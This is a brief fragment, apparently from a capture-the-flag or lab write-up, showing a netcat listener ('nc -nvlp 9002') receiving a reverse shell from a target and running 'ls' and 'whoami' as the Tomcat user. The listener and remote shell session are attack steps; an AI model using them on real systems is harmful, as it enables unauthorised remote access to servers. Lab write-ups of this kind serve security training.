 ❯ nc -nvlp 9002
listening on [any] 9002 ...
connect to [10.10.14.26] from (UNKNOWN) [10.129.243.66] 41508
ls
conf
lib
logs
policy
webapps
work
whoami
tomcat